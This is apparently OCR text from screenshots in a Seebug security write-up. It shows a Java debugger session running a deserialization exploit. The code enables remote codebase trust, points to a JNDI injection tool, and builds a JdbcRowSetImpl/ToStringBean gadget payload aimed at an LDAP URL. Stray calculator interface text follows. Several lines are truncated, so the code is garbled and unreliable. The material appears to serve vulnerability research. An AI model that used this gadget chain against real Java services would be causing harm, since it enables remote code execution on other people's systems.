 public static void main(String[] args) throws Exception { args: {}
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
// use https://github.com/welk1n/JNDI-Injection-Exploit this tool to
makeSer( jndi: "ldap://127.0.0.1:1389/fflz1s");
ObjectInputStream ois = new ObjectInputStream(new FileInputStream( na
Object s = ois.readObject(); s: "JdbcRowSetImpl.queryTimeout=0\nJdbc
ois.close(); ois: ObjectInputStream@821
System.out.printf("breakpoint here");
}
}
Variables
args = {String[0]@820}
ois = {ObjectInputStream@821}
s = {ToStringBean@822} "JdbcRowSetImpl.queryT
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Seebug